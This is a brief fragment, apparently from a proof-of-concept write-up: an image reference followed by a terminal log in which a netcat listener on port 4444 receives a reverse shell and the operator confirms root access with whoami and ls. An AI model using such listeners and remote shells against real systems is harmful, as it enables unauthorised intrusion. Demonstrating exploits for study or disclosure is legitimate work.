 [destination] [port]
➜ ~ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.21.0.2 47024
sh: no job control in this shell
sh-4.1# ifconfig
ifconfig
sh: ifconfig: command not found
sh-4.1# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
sh-4.1# whoami
whoami
root
sh-4.1#